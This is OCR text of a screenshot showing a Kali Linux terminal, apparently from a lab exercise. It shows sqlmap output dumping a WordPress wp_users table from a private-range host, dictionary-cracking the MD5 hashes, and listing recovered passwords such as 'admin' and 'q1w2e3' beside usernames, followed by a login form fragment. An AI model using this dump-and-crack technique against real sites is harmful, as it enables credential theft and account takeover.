 1 2 3 4 5 5:19
root@kali: ~
File Actions Edit View Help
[05:19:22] [INFO] resuming password 'q1w2e3' for hash '7cbb3252ba6b7e9c422fac5334d22054' for user 'GeorgeMiller'
[05:19:22] [INFO] resuming password 'maxwell' for hash '8601f6e1028a8e8a966f6c33fcd9aec4' for user 'JasonKonnors'
[05:19:22] [INFO] resuming password 'napoleon' for hash 'a6e514f9486b83cb53d8d932f9a04292' for user 'TonyBlack'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[05:19:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[05:19:24] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:19:24] [INFO] starting 4 processes
Database: wordpress
Table: wp_users
[7 entries]
| user_login | user_pass |
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
| aaa | d239ff261ba53b1652640b49d1a3bf22 |
[05:19:39] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.154.133/dump/wordpress/wp_users.csv'
[05:19:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[05:19:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.154.133'
[05:19:39] [WARNING] your sqlmap version is outdated
[*] ending @ 05:19:39 /2023-10-24/
(root㉿kali)-[~]
#
WordPress
Error: Incorrect password.
Username:
NickJames
Password:
Login »
Edit View Help